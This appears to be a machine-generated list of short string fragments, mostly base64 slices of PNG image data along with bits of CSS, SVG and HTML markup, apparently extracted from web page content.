"EW6S1mZjnC", "ssJ6JuWdlY", "4ynTBzhnsC", "dTn+ynM6Hz", "AAASIe+Jeh", "AMDaPIACAL", "zNvZbKrzE0", "30ubbf/pnv", "j0eQmQ+I0z", "/+43LPfjjK", "98Us7AdE5e", "PGbi3loncU", "8OfaCWfg02", "S1O4l55Yis", "GOYjgcg7/h", "m/ru77wBBX", "fsn+d/6u7/", 'xlink="htt', "ePXSyi7CvR", "zC3MPcc6Aw", "ukONOdj6df", "i0+ddMLGY/", "d536A74xhd", "tton-heigh", "djll7Xx5cf", "cMk5Oiw7C7", "f9zbkXnpdX", "Jez4ncS9pI", "aLFONsZPrv", "CUxoeAAuMz", "GqfKjL0ein", "5zEvciI63O", "X9xJmZpWVo", "Ye5h7FmHuY", "6UgmFJtqnX", "cwz7wwmWl4", "0HWre6Ziwc", "QDfny", "xD1xL0LcG9", "2pE+y8vV5J", "P89G3k1Ldi", "dSIfAACQcu", "TkQwghdFfx", "xPmqS1mYwR", "0feI4nSxz0", "HqnI5lQbKp", "nUXlwpTNnZ", "MN0y/5mbFf", "HeG6fK1GqR", "7kWIe+Le6J", "eiHsAKvySA", "YUoWCJn+cq", "d9mjtWfiQ8", "Zv27+0X/B5", "N3tynu1TeX", "btOYid9quV", "0Z3gScc/nJ", "mGmZzmZqUx", "4FMbuKpZ1T", "ACv57Le/ef", "Nrccpm4FED", "VRjT/+p+lu", "U8vQwzyZLR", "swtQ9doW+G", "K8IXBNcB4T", "j8Jma9eqmC", "Ls5gRssKt6", "90mb7YeJee", "67Xteb2CSY", "YHL7DzOD5e", "TLJIj", "8rMsjO8GnH", "iCZ3YW4rNr", "IRvrJ1TJNj", "MLcw9xzoDD", "AQCwXw6VAA", "u0Jd/fq+rV", "+z92hT3EsM", "OcQ8A5sEbA", "zEvfrSnZzE", "noti-text", "wFUxtuRuMC", "/TdYAZ4DJl", "BACAZl+++x", "4o7kU3xb3M", "O8kmcCE2lM", "54p64FyHuZ", "XbwFUxtuRu", "fk7hnsU5zE", "biXvhRXEPA", "pzjrEPQDww", "CE0ETh4n8y", "A2D+HdgAAg", "q2KW8NVNyN", "HO7RyG9w8S", "3+nGpb7cUb", "+jMREMbM7Z", "LMTC7Pbuz7", "w7qVnwYsCl", "qdlvjybjXS", "Q2YeqOR2Hs", "AAHBMDvIAA", "k2VyMqSZcS", "zrK9TpZJl8", "ZB3WppTFnu", "M7dGgO2hhT", "Ne/3BMxfeY", "yp5bNdNp4c", "vRtOcO9k7F", "zT0Vh7pWY8", "NTadMepFzL", "NE5OnlioE4", 'fill="none', "94U9+qbnRd", "4hdkprgTPN", "wM/Fa32Kfk", "oac4Z7So21", "HviXmLqyqb", "h7mHuqSjMv", "dxT3feHdrl", "yLbu4h7i3f", "CBwxxn7lf0", "8BCCNxXH4I", "AJd5UAKAIH", "NBA3BP3IsQ", "bG+Qp1Olsn", "Ca4kAAALni", "c+81yk9dWJ", "pnEHXhqnyo", "biXNBH3hIk", "L70p7tX2Oi", "WpjnCrTuAO", "on-logo-si", "lmFP8Rq5M3", "T9xLTIl73Z", "BwtxLM+OTY", "AHwV+Yh78k", "9yqb4l7Dpr", "3js5m0BRUw", "uh3oAAICJM", "Y8gACweeKe", "+dIgQGcTpu", "4173Zfpi4l", "wRp8p8/AiH", "0+vcfO29gL", "Ik7pUntnIS", "58g+fqCvvi", "zZ7V0zvx7n", "bZ86nablfu", "3I2E3QKiDP", "bS7Yp8FI3A", "HfqXbyXco8", "bd6CqT0adA", "ZF7/cxIkTR", "neHViHs+J3", "ZbJoAZoZNl", "3Xo3C7RMOn", "XOcDXMaXy6", "MgU56Gfp3h", "N1VLOuY7sU", "fXOcuAcAwH", "SdwrboK4t8", "-top: calc", "Bj5FP3Ktv9", "TOv9csUk+f", "tR9BtD9cMP", "Zf8jNjv2je", "Gdcin7gn7k", "hEKmzS2Pyc", "JpU+OECpj5", "ZYJZucxwRk", "e7UvlJ4l7n", "kq2H6JT8z9", "4J+5FiHvi3", "9u5O4pzvvD", "Gv3Mc8hXP1", "vqZJm2glmg", "DX6mSZXC+S", "LbmUXpTW+Y", "LskNcGZ5t0", "JbIONVtGrN", "pV+6a4FyTu", "Zxz+d7dRL3", "3R9GmPUKmd", "sS5u1sNtXJ", "9UDxrQVzCK", "87RYdlZ8F3", "2Y0NlUxy7l", "n1+Z+huQX7", "JmGliwpoQf", "9X2j2cUjWc", "bfOIn+u204", "lan4LM2UgJ", "0Q9MljpztG", "bIpsgHANya", "ninrgXIe6J", "1fou6F/bz5", "fVPMwnZMXO", "dwev/qiXvL", "pjiJe7pzdF", "wZ7sk2b8HU", "apMzD3b5CO", "p7uU1xr/LM", "8z+9WQT5Nl", "teFLjMzuP8", "C2NC351PiN", "yrkSlR3XF6", "Zh3s87/qIP", "Bvz6W/7Nv+", "x0X7GGWyaA", "U/cyxL30sQ", "VWduSeKeF+", "rHM6IZcY+4", "Msw9NxNzr8", "NU4ny4QalC", "dvCZPrz5Cx", "vtcioNNsGs", "kYR8JpZiSL", "eRNyzO4l7u", "6oE8nSxT/x", "OeSEHANjAQ", "W9IHEPAGAL", "14fDfuZy", "/e9zkMAAAh", "+sUkYAWzC/", "qU3xb3aXue", "pVZf20n4hz", "sqmHkmuCiU", "bm4wzJPZCE", "rmWp0sk+tF", "BFuktZmY5w", "/5Wee+1H2X", "E4mJh9CCKF", "JY5MfV3VLP", "flag1", "x+JTJ52wMd", "6Jeyni3uxN", "d/sI+6liXs", "NDnFi9ChBC", "TORqa9/mvk", "zAqBLB+hlA", "2/fPXeQDAA", "sW93Ka413J", "qz/tpOxDmA", "k/za94JjCR", "43xcAAACq/", "YAgAI//5ub", "azi0eylqW3", "9zEDvjHGfv", "uRDwCAvbn3", "Me9HcU+dhA", "M4+7FTChs6", "2BGeY8qzaZ", "zEefB", "0LYxfWWNeu", "qZ937sfrob", "zLS6oxD3DM", "/cy06KewAA", "bdooosldmN", "t8xD3fYOKe", "CXDtDLBqZX", "cS0yJe92b7", "jz/qmRE6We", "2aO1Z6Ljz3", "yLnFI8EIeF", "RYpxtnI9N/", "dw+BBuUMcf", "jn8706iXse", "RlGnnmOeSr", "QKa0jMeZx9", "01xb2x12qa", "EHomXA0IoL", "fF8uMzQotZ", "XGfcgBuaeu", "W3xIV5b5wq", "01d//Vu5f5", "DdMv+ZmxXz", "w5naBJxb4q", "DzPSxMAAKx", "UnjDAQAAif", "l2opm2TdvC", "mE7Ji430Xd", "JTMOnuoVOi", "PvIR93y++4", "W3thyHf9gs", "VMJD5/8Bd/", "6ZYp5ehlm0", "plPJ65duun", "HUGcyk88LG", "d753BPNezM", "1ew+z1HkxU", "uYvrLGde4/", "sLDTHaPeiH", "nGqn2jGoVN", "7inu4MTSLu", "hjkun3rqpJ", "dAasjDps5m", "k7YPxQQNHO", "1q+Y70Poc5", "LjMzuP8cMk", "iXm7vbhdx7", "zZ417L3zuB", "nTgxc4pXgg", "fAACQcu9XE", "7kfjmOHEPA", "3DJEPAAC4N", "e5m9R5viXm", "cY+4V4O45/", "lMff3TzPcx", "fuNVwV3+wj", "VGYe4ZzYS9", "pvvcrb5zp+", "MCJ0sc+mu1", "7hX47npdb2", "FvcQg9n4LF", "Z8Rj9/nx7b", "TFzsBvdYt9", 'e" maskUni', "NwUAgA/Ofe", "Gvtle8OH1z", "aiTpbpw7pv", "VqvktzJSBk", "wfRORzKh2F", "c/vVkG97gd", "NplmCmVqb7", "HPNc2OJ9/U", "5naPnHf2A0", "u5MrUjcszq", "iXvlia2cxD", "XnRT3Mssi3", "+5zd8eoN+c", "c76xD3ACAP", "xabad3jrWi", "28f81XMvbd", "xuYXs2E4vM", "XRMk3nU5/s", "V+P8Fd8ZVa", "WaiTpbpw7p", "F/6azEmnQ+", "LH0z7bOL0X", "LIh8AwPZ5Y", "1SzqYbpl/z", "e+eOe8t3eN", "KbusevtO+A", "7pXpzAdHyq", "NfnkO+M541", "LhEACIEPfE", "MLDvDqxH3f", "pg/rvmllTF", "bkyoQUmamZ", "mORGepQYvr", "8e/TQyS7Cv", "05yNZwITaU", "D5eco8Oys+", "vchIqzMOcc", "kEzYey48Sp", "button-bg:", "N9PspGZijx", "pzEvcAoDtc", "3txpXClMWm", "EHXhqnwoxv", "aubB3T5JjM", "WhmSnRAK6f", "Ka7FTzom8j", "DM08swky4Z", "qY5wq07gDj", "6MaEGJWlmZ", "WBuXeuZtqu", "12G2BQzrSa", "MjdSYy9bVf", "Z96K5p06Wa", "v7JH2sz//M", "QIz/cqWZxh", "xhdVtMiY85", "4ODV6ImVaT", "UxORnSzDiU", "ncQ9j5m4t9", "ziHgAAQJQ3", "fKyCgAAnEZ", "P6//+cvixp", "mDPcE1ggU1", "8ZLNrQxMfc", "12u6Xdl4E8", "VZgwE3NP1D", "/eixD0AAGA", "4zNJJ8s8h3", "3CStzcY4VW", "7t3P/8LkiA", "f8vfgwAAcA", "5FmHuYew4U", "/NxNyrMxMN", "JjMNn+oWOi", "AN+iJO51bo", "sQgAANkncE", "KXpCY407xb", "Jcl7oUXxT0", "FPchL3dGdo", "TiHtJE3FPm", "Tgags4jppj", "tXiXuSU3l5", "eXq8kmPbN8", "Q9wDgF7w5g", "+uh/SFuhpO", "DxyKAAA4pP", "wLQOMzPp1b", "ghcU/cixD3", "vst/rvOtD/", "cOzv14/9HP", "Z83M/Pclf8", "nZXpKWftyx", "GfGwLXzUyr", "PvUk5quae2", "ky729hU9/9", "m2IWtmPici", "Oh8Us2mGqZ", "LcUj8pE3kc", "wQMv3lXoHv", "XQ2tRdXClN", "5i2Jg//Lvz", "rvcBX4ufrZ", "r40CNDZhKl", "Tu9xK1fwWZ", "8gu++KWZhO", "ANvfAAAANh", "AwAAOxae+Q", "/5Sj4AAIDb", "w1fyAQBwXh", "N1ssznHu4R", "nXEO917Ld6", "MJ52752Jsc", "dtNR5lH0Xg", "gMdSgx/fXX", "/wqG5C2ZU/", "vHhfrWQaXP", "Kz4Lu8W3AH", "NgeqcjmVBs", "VN+t78zbFv", "//uVfbm6Ei", "KOD/erhUyb", "a3WyTK4XSe", "r/5JlEzJTw", "b4l5mWdxbd", "a1ei1+0jGR", "4JJo5CPu2R", "+wz2BBTKlZ", "/k2+F4h7l1", "ZxVswteFhN", "x+Rlz3Avwm", "SHuAQDACD4", "jmmHyTMc7h", "T36ptjxD0A", "qE+HfGAlYe", "Jb83k0Tk6e", "4pZmE7Ji43", "r77ZeaG4d/", "nfB7GdKHMT", "Y4VWYNW35o", "height", "AAAfGJe/ys", "/pok5g5kZa", "D3HOgMPfSz", "fv1TcKzxxd", "XEi81hNCnE", "CICcWmoJVT", "54UdwDAJjE", "zD3LMIcw9z", "xO4umP1MiY", "FPf6iHwAAG", "FBqZ10Mk0G", "BoJu6JexHi", "kLkAwA4Fw9", "CSRDwCA2Tx", "jvQ+hzmQmn", "mpP3IsQ98S", "jUd3/nDSiY", "T1nuPcxA74", "A4CTEPXEvQ", "AATfPjDHzz", "IvY74UzAII", "JSrYuZboLZ", "9d0D/Jp8vo", "zKHCUhtaCv", "RBC6DXEZo7", "+vP/oZ66IU", "h9dWfEDBJM", "VN0Hc2+Ik7", "Ojdfey9gro", "QCfLlMQmvH", "7HvnEPXFv3", "U183y4ZONn", "ra7i10souu", "TzPfx4zAM4", "c695sP0zcS", "prpdyaPztH", "znbcAyavZx", "51zSnS2MKf", "SRxDwAASPD", "WRE8zUv3NF", "nX+mWKeXoZ", "HcGshzIk96", "position-l", "MDUrtpJNpM", "jw9eAyTGZC", "O8W9ysU3iH", "FtW0Uj35fL", "32T4l6SuAc", "6/OTDS0MDH", "GuTh/ouuQS", "9N/9huV+nB", "yGRDwAAYB+", "7dSdzTnXeH", "Q0NygBJmgQ", "7EeKeuJeYE", "e8q+/dZ9V3", "t6nSlumMY9", "wTMvCPPlXR", "7nHvZe5zvR", "W/kBpEPAOB", "MW1bhVPncl", "7d25C7YEZ5", "1dMPuZEgcx", "qJhsx+T2Id", "PajnWj2F+6", "carM960/+2", "tXPIFzLa3d", "tG9NX1ojnj", "bDxP30pviX", "zuHe1+Mc8v", "CMfcS8zjLh", "u652ocxzma", "sxTTFJun7O", "5i/uULcW4h", "1/EelswtQd", "6JR7C/djum", "APfMCzYAwE", "/PgAAc4l74", "NcW9sddqmu", "D8D0sLDTHa", "kszhjvnKnV", "EYtskzL3hu", "39C7JLUBGe", "brand", "InHP6iTuec", "aeA4W5l2bG", "GftG8DaAZc", "OwNaSgPmu/", "l7APCh4A0N", "MOJSp7782i", "2cgcfuLfZZ", "6Ofv02ObuM", "nhioU8bjmW", "E5ucYFUI+w", "!important", "cA98QINABD", "SyT68+QOv3", "7YfJu6lN8W", "ybWy4TlwLo", "pd8AzwUWhz", "P5tnjPWLHU", '8.88" heig', "26z+SfELkl", "Rb6JxXm3mv", "WqX/ninS+M", "pQsEDL95V6", "b3Csr1Cnk2", "fW63sQmwfR", "+Jv8mHEEII", "L2FyAcAABy", "1b8AMHkCjJ", "e của bố à", "FP3Cs+edNN", "V2xqN64Upi", "PH5Wsz9Sox", "IW+uJMyNa2", "8n1Z0idtj+", "/MWnul4kMa", "osO4l7ysyy", "MibmXp2Jub", "Xu6sw5xDwB", "YLNM+OX5oG", "O7ZFm/hJO7", "m5t4+JuadP", "F0nqTGTq65", "Ge1ma49442", "45lrt346Wa", "awY9174jH+", "ifLhBqUbjk", "U/Z1QUlGC+", "BzDmsAABDy", "npr78mibkD", "GrNsICSn3c", "laEzgmALh2", "HMvAKY1iUu", "EplgVY44n5", "WNCDUrSzMy", "8Fd8ZVaP0w", "ca++ufTQVp", "+jn2uaZQyE", "14p7PSdyzW", "VOuU8tZMfo", "MY95DvnyRu", "tPN4uKmebY", "5Bs8V1fYF6", "XmpaT/2/82", "rsVPOibyOJ", "EfYmVNLgmm", "Ye550Bh7qW", "AkMIvaww9z", "hX2+u8sNqm", "TYe65mZh7d", "sP/AA8SdwT", "7rnL8mCD64", "0omGt1skyu", "j7dMerN+Yx", "sZtndkxmGj", "jS+M/PcSx1", "Dj5Yyfny7X", "k7unOOsQ9A", "7uTK1I3LM6", "C7toW4txD5", "20j4XBbPaM", "Inu+ja/iLS", "Abkv3WqZ1/", "GfFzt1D7gV", "SAoE3e47Q1", "z6rv9dD+ED", "G+bLdCN0F5", "s5iXvFTRD3", "669JYu5AVm", "UIDhbmHuWc", "yPaWs+bmfn", "JuktdkYp8r", "8eyVqW3upM", "E8Db3YAAPA", "k7inO4l7+5", "OYeQUwsa//", "CPDhxwAAAC", "+SfELklNcK", "mWJUjzmemh", "ufT3OId97D", "UntnIS93Tn", "H8AgLAFCKR", "+PJsuAmFye", "yAQA2SNwT9", "X6LvBDPAYM", "PYDJcYAAAS", "9NhCfPA01h", "AA0MKLAwAA", "3TpWp1aVmG", "fL6bIpTZWL", "/OId8Zrzve", "l73Zvth4l7", "H4oHLgpnnj", "bhl1/K3rol", "9MdZ5KHyYc", "YdlJ3FNmlp", "O3cPuReUMT", "YexZh7mHuO", "chaOa8vD6f", "ifuee+CRbH", "KW/N5LeY4d", "Z7FOcxL3Ii", "+qbHRdW2RT", "lpaOsd3O6M", "Tx/+cPgDJA", "L1ZTuKe7gx", "hE6WufEY5p", "H3gjLmJsmp", "cW9sddqmuN", "3oS89XMvTd", "uzdwU9zLL4", "88jUVmqEOJ", "fhhp34KVxK", "nTjphY7jfK", "zJ2UzQKSDO", "MAAJqIe/v8", "xDwD6whsJA", "/0Wz7zWL1P", "7rn5zzzDBQ", "/cixD3xL3E", "H+gp1Olkmn", "Jz4z9onkbQ", "XYNCr+wnjn", "jnkO+NVx8s", "dwyAcwInSx", "NhzG0ThJYB", "-bg: #f135", "Wj3sLkQ8Ag", "bgn7kWIe9F", "900rY+raGr", "0pviXm2v88", "qtUgxzkamR", "fN2wCaMbfZ", "uZlqdw9U2O", "mQZsahTH3/", "5GRIM+NQpr", "+7vDv+EAAA", "KoXLJlCpDN", "7iXnETxL0t", "W+hk7inOy0", "mZsV80bwNo", "fT0HZvoZNd", "DMM7h3mv5j", "d7Of1uJewW", "fSrhWkZYGT", "NtI5BUheeT", "AAA3KjzkU/", "JTa/MOuZ80", "bysAkAbJK4", "efemtTuKez", "/9ogdlPvgG", "W+HBi/ETKt", "8LaCICcfnz", "qksnUpaebR", "zC14WY0LmC", "lsqn2Ht671", "5lQfD7Bd9m", "Oa+b7NG/hm", "kE4pNtU6+k", "p8r8m9/i/5", "JldLOduJcm", "AAPgDdqAAC", "acai8+ZHrz", "jeTjs8knSz", "Gzqtf/8AAD", "NO73ErV/BZ", "w21b7DW1dE", "9vnN68YQRf", "6fcFMWWyqd", "g3J8OS5gHn", "87ycR93Rna", "nv1zY4Lxb2", "gu+zR2jPxc", "TpZpg/rvml", "YAAJjmKfKJ", "+9VCps0tl4", "bUkmDaL5bH", "SBkKy2yTm9", "gh5BYvV4QQ", "186YpzloVJ", "yVMyQIh01/", "mI3EPAD4Vv", "YI7Fp046YW", "hDzihYoQQo", "umZ57/jr+X", "NwTgxhq7r0", "do5MnBuqU8", "i7tWZmHv7m", "cf55DveWP7", "psS97s32w8", "Wx4qx5ziN3", "AgGnEveyPU", "TSTxmaCTWe", "33GV5sMF1w", "x001Uncsy3", "3Xiv3XO3DG", "fTn/uc6XHp", "jujH1X2b/P", "MFXGqzMePc", "paR8m8MZBF", "SEmpSkmZkJ", "2Kd5iTujUZ", "51nuPcy/fe", "NFF76ZGB6+", "10UswZ7ik2", "+atwE0Y26z", "vPgAAAMhEP", "Zpad4dWIez", "tOvZARbpLW", "/E+VdoyjRr", "G1icmHEEIe", "6PpN0ssxzu", "vFvasXL98p", "\n      jus", "c80HcMxuJe", "e9MAADYLA+", "QFVlzgmCAH", "eprhnsam+F", "5AfutxMXOy", "X2feOzmbQF", "9xavim32T4", "pul86pP9dC", "Z2V6Slnzcz", "TMcDkHd8uF", "kluAE2Yy3e", "ZrFtor75/5", "tton--disa", "4/1HP3NFnC", "mHvDc0++wX", "sJJ3GvjZO4", "iStzr3mw/T", "Hf14ktEPgA", "rFvs1ZeKbj", "QQuiBMPcw9", "1Z6NRM6QLA", "lNpJJ9Nk4G", "cm7gEAoxwm", "K7bfDPlmuM", "OKe2UjcA4B", "QyzCR422yB", "Q8AAJjAmwI", "nOVMf7lX4L", "zbslMsGqHH", "r;\n    jus", "Bj3z/t53pm", "PjGXplnyHd", "l3t/Cpr77O", "3/9C2rwCKE", "05Nt+f9PVm", "pmReL35jtz", "bhndxL3dOf", "AAAy5GPnEP", "Q9TlvzKL2p", "jHsLkQ8AAG", "9cW90Stwrb", "capl/yM2O/", "tor", "UmP76a5KYO", "ca80sZ2TuK", "2pinpR9JGa", "sIrzkU/cS2", "C0Mx5eX0+4", "AABsxVni3g", "scrollingE", "Ye5h7Kgpzr", "vinv1zc4LT", "M9zEj8ExgI", "+u8mUzcKzv", "Az5jabf0Ls", "wtzExvh4Es", "eiEj3CStzc", "52jw7KTuKf", "IDViXvPb4p", "TmwTTOx3Jh", "T905+Je4Vi", "ap3bJRrm2B", "3UKeJ9qrRl", "J3NOd4UnEP", "X4icdE3kcz", "nJhxB6NbGp", "60axv3TbPw", "p7ci82GocQ", "psnAxdT3X0", "ZQKAEN9EPv", "PgAA+DIPxw", "OhM4nVZLVM", "nzCw7w6sR9", "zHud0lMn9r", "w9xwozL00M", "ruFmamt8NA", "/WB6T652RO", "gD/7t3P/8L", "BNqULrkRDB", "Q3AUzKn5h3", "PGjI0V2U//", "dEj9MmFuYe", "nYHFBYmHuv", "6XV+sTYFZb", "sw9zD2LMPc", "scroll", "fqG8ReZtyD", "1StpDfqb7b", "gHRAAgRtwT", "3RS17/J8nW", "i3u01xT9zL", "8cJu4BAABB", "kMw8Rx+mE0", "o/O0ckTA3X", "2A7XvaA78f", "ZqJNl+rDum", "7HvPtAcQ93", "Y7rvRXc5yp", "YS9wAAHgRv", "uTqgef4rn+", "Jjzjmr/ztf", "AOT4lf//n9", "MffqzERDCx", "4dLztFh2Vn", "AoOyTn/88m", "jkRnqUGL66", "vertical-a", "AAAANvjMxs", "qU6tLzTS4H", "CVh7wEII3F", "3IX5jY21Tq", "dGgO2hhzE1", "Mz7i9QxsYJ", "bpLWZmOcKr", "7qWJewAwhx", "iSKE0GJh7m", "WLuQFZmyuu", "3P5XfMS9ZU", "CTuwVL4ZQM", "JwUO+a/sLb", "YcIOSNDMz4", "Jo5L6/PJ5y", "lo54Qzydt7", "OBgHN4AAGC", "CDy8x8/AiH", "dxXLOqZ7cQ", '0_647_11" ', "9Mv8Uzr/XL", "AIAPxmXkI+", "T36pvjxD0A", "Z+fgRDs1dM", "lN8W92l7x4", "95 288.99 ", "TlwLoPLrEM", "CzWSTHP4Z7", "W3upMf3rnn", "atyBl8apMO", "LS55TJxKYB", "substring", "+tFkjoTmfr", "68AKnFA/EY", "hTmXpoZnwx", "ntainer {\n", "6bBAgdLbWG", "qb7jj1Qka4", "NxjhVZg1bf", "mB66FzvzWJ", "ck7lms05zE", "iXnETxL0tT", "d1yHffV9a/", "yU2vTHadey", "AADwML6JfM", "PDpHJ08M1C", "/cG50T90qb", "l94U9+qbHR", "e5IXDdzLQ6", "3i7pqOZG4+", "6WeaeA3Jdu", "FLnYmdA77J", "kAJhP3xL0I", "jmNqQCmM/L", "k2+dxD3MsO", "xprfl", "RnSzDiUqe+", "bfmTw6RydP", "7fvE4/dvC2", "X9c386W72x", "BW9DbyiXsD", "DY5siHwAA0", "IDdYp4nypt", "ve7N9sOOE/", "TK3NO+R+0p", "0wAM0Iny9S", "ck7ulOywTi", "VgW6Cxm4v2", "rmU0Q+AABu", "GQzrSFdiPf", "vXr5T3Ktcf", "xNzbx8Tc06", "o5sLcw9yzC", "/5lnoQAA8I", "Knls102nhz", "leVeS789lc", "b4GDEPXEvQ", "mbKsYlPvTY", "FoNyfDkuYB", "Q3OuVt8SFe", "AACA7fPiBg", "1XfutFybC/", "5LQkIDNTam", "bKD0J7ORN3", "nMxL21TuKe", "L3ujfbDxP3", "93J7d4eNew", "hrVZgwE3NP", "Fv4zAUz9e9", "08dO3kVPfi", "98Aj2eIWej", "DwCAOTxoAg", "+DfmwLtlrI", "sz3KH3D9cl", "xTzMJ2TFxu", "s9DPwAAV/m", "Cm5h5L5h76", "zh3/3P89/r", "VtGrNsICSn", "Ezm68hH3Ks", "wT9xJT4l73", "x84h4AAAAA", "vrJO7pzjrE", "6+qeZ79O8k", "HmHwIIYTQq", "tzD3LMIcw9", "LZnmWO+T+4", "FKfbRM0/nU", "m/z5WC2dht", "zosYR54Gov", "gU+QDAOApH", "J4d633+dn5", "Gd1sJ+6liX", "S1xYd4bp8r", "3oSE3NPDOK", "eGATm3hLmj", "GbmwfkHO49", "+Ye8rzTP2W", "PfGljYfirG", "dd+0Mqaurd", "NTXP818HzM", "4ZUakD/zwI", "cl7ol7EeKe", "3KvtLY6Ie9", "H7b9uHf3xl", "94mHwI7ROL", "DM4EUDAIBN", "u5cqmdts/g", "Yh7AAAfBd5", "2NtWxu68uw", "rDQDbJe6Je", "SrcsT5zJQ1", "yIfQaYiG/q", "HMTMK4CJff", "cdDP4X+D8z", "S8xnN0U+QA", "Q0Po3EBcyw", "qTMvadMfpd", "UopYpi6d7B", "i3rU9ca+wK", "ntRnujZ1t3", "PfVfbvs+q7", "4dWIe3Ynca", "fqm8PEPQAA", "mM/m8sLHv4", "N1jV+i7wQz", "meczfWkLoL", "+wKe5tvinu", "vmGt1skyuP", "K0Tr4tTZZ6", "WTyfLtG87w", "cc+5xr1O6N", "t: var(--t", "ORw0KGgoAA", "iWdqpPb3/V", "6S12RjnI2H", "u2VIjlzth3", "3bxFkxtuBm", "Xpq4BwDcK4", "PrsQAIBdEf", "U3tSWOYl7z", "e4r8gTiXsL", "oPwjt5UzcE", "hhEYLcw9zz", "6m3+KZmrbT", "4fVPc23bcW", "t0aA7aGHMT", "d2s/lAjI19", "Z1Rvg+YVLU", "5G8LbfuM9x", "28TuQvzvjh", "akzJwHDMf7", "amfCwfnfrz", "upTXFP3Cs+", "iHtmI3EPAD", "OBi6nvv4JE", "VSzCf8ZzkF", "sVPXQyRpev", "61zCpC87n1", "mLzn/7n1/7", "jVxSaHPqUw", "BTGkZjzOPu", "2QDdCezEdG", "dqEPd8vlcn", "RDwCOywd5A", "mEPeSJuKeM", "3opriXWRb3", "m6ntE/eN3d", "z5mwDemNNO", "jbzvRtOcO9", "BfdFPcyy+L", "JTOh8Us2mG", "pbTbGqTJr2", "HeIeAMBHgj", "PDWTB6do5M", "AzOWwCAABn", "Qe5/vRjXMv", "R19d5W1sST", "bMyPaWs+bm", "2Dafkn2z/J", "NVTHps6mOX", "AEAwAGIe+J", "/0wcS+9Ke7", "/uJO7pzrtD", "SZVkNUy/5G", "e9HNyo9T5A", "Wmb4h4AALf", "jHz1I4d7r4", "tu6A9ZGUSV", "l/r67opN7c", "+C9XmmncgZ", "\n  }\n\n  .l", "5N8pjcv0ZU", "D2MyUOYuYV", "PU+BCSYE7O", "DQxsEZAAC4", "pw78f9TkVN", "rIZJx6badw", "dbiYudkrXp", "Bcz8f5ZROw", "l9l5nB8uOU", "XeRCnSxz0f", "MR9UP2zG5e", "BAOyRwxQAA", "7gXGWl1xiH", "Kp9h7fD9YJ", "hOcad4tkQl", "WVoTOCYAuH", "\n      <di", "NLQxY1vFoN", "n3B3DNOPoL", "6E3NvHxNz7", "i05h3za0fI", "PuFwVfaIDs", "ABD01d//Vu", "nfg0aZZbKu", "q/Ad9frehO", "yrb3ZcWGVT", "oTc28f81XM", "hU7inu60TC", "ygBJmgQzzy", "FywQh1CLMP", "mXoKJuedjl", "9GfXn5WLm/", "UDOs2mcUyt", "h7rmZmHs1X", "rvpIPAADW5", "85V5Oc6GII", "wR0A4CTEPX", "v10skz7tjP", "1jDLRPAjND", "M8FFocwZ7s", "/fSm+JefbP", "z/SNWKaurb", "ff+12jG/P2", "FvGxNyrMzH", "/+3+m+6HO4", "BAwAAbOS7k", "xJT4l7Tpsg", "bap26jsSWq", "lnbhLKUOY1", "Pfox/ZWy/v", "K0SLxiE0DZ", "cAcENe+x8T", "H99dckMXcg", "51ytviQvz3", "A4W5l2bGJ8", "8Dny343zHE", "NUH7LMao06", "Bwxxn7lf00", "flag2", "zMPcw9scN6", "92/K8a5yTT", "PzwhtEPgAA", "4JxnncC+MO", "wk3S2myMU2", "AADgTLwAAQ", "SaZTF06uVl", "5jnck128BV", "xL7Yl8AADw", "pO4p8wsO8O", "uSIcw1TNvO", "3ElLjXvfkU", "42ML2aCcXn", "695sP0zcS2", "dy/bM8nSxT", "iVBORw0KGg", "MfMQzNVIDd", "b5i/Ke5FN8", "117FLemik5", "G2HfI6uI96", "XXC39d51Xi", "KSGFGyAq3p", "UFTncQ92+I", "D1dV8z36c5", "KGr7cMfkQu", "SYe24m5l6d", "Lce63cc7UP", "5FRlqdcYh7", "cweyMlNen0", "zxo3Hs1/J/", "MMXmenrnNF", "WBk1q97G3I", "vvn/nS2emO", "WJWELmZtLx", "OpOZfE4s8n", "37Heh1BnMp", "F30MKYm5as", "Tu6c7wJOKe", "S9a3viXmFT", "EJVuWI85kp", "QQIz/cqWZx", "odQZzKTzws", "qu/ybqH8IL", "+5FiHvi3uj", "94SJPZzEPY", "fUX9GiJn3F", "ci0+ddMLGc", "ph7mHsWYe5", "ArfKgCgAcj", "aKOFXm40c4", "I3d62odpeK", "qz37plyQqz", "JujAc", "n7kWIe+JeA", "kBIdtvKPJ5", "4G0Iy5zeaf", "aXA9+qFEbY", "LNAJG8P9QZ", "vUhSZyJTX/", "TjmkAgAAJZ", "Xvdl+mLiX3", "t3kInu+ja/", "Yh7e0LcDKd", "7YhAiE5MPI", "t9AySEfWEn", "myx/uTfOgd", "Ic2MQ5n6/m", "M+sv0wkzZ7", "At4Y0JAACm", "EIIobp4iSK", "YRTe7C3FZs", "69fFeuXuPa", "v8w1lzpPUX", "NDJMu9vYVP", "LzM5h7by1/", "9yLEPXEvMS", "AAJZzG/mIe", "+nnTFGe8Il", "e7/ktX8kHA", "/uFfjuel1v", "Z+lZ8KLAZX", "rzf7d3Z9tt", "a4t7tNcU/c", "/824whIvZC", "OoIlOhmkrm", "ign-items:", "PhkcBAADYI", "PidxT3daJh", "ibL2jL137k", "k9GnQHLYwJ", "hHh2UncU+Z", "dkxmGj7VLX", "ml54z9A9d3", "6tFinE2Mv3", "K5/vuf20DO", "4SVqbjXGqz", "uSJOlfn4EQ", "16+O9cvce0", "uzG1sqnVKe", "XcT7FJsyjf", "mcBEGtO2VT", "3xL0IcU/cG", "NOWj51Ok3m", "HZSdxTZpad", "pnmjFDQIql", "lPzP2i+ZtA", "lvE487hbAd", "6aGZ8Mc8/N", "7AADwEeHDD", "ebRcVMc2w+", "ALinrgXIe6", "9GnQHLYy5a", "4MXOKV4IA4", "10LgGSlAxn", "4l6EuCfuJa", "AAA3wIEOAA", "JYuqB", "G3LRkJVuXM", "tmcZ+zK+Xn", "J+4BAOd5MQ", "mD+u+aWVMX", "fDPlmuMcwH", "Ds79eP/Rz1", "64t+6muFff", "XkO98hxQdQ", "/nOh0NSvNC", "kbScfE4rPQ", "p089ifmZzL", "H+o5+5Ik6V", "CCE0XbyoEE", "u4h7i3f8Pp", "ydSnTXTD7m", "uScG8WLm3p", "ujfbDxP3Wo", "EMIIaToO54", "RMTespyXe6", "rEd0y83MXZ", "5FN8W9+o0i", "mOfny", "L00Mz4Z5p6", "Ye22hT36pt", "LTIl73Zvth", "FgKb/4x9d/", "oQQsouNFaF", "7k1xEvd05+", "N8W96OYZ49", "xDwA4KocYA", "m2v88Jqm+K", "mSBkOkv9wp", "AHbKIQ0AAA", "AA7FAADAQV", "3hE8IXDdOK", 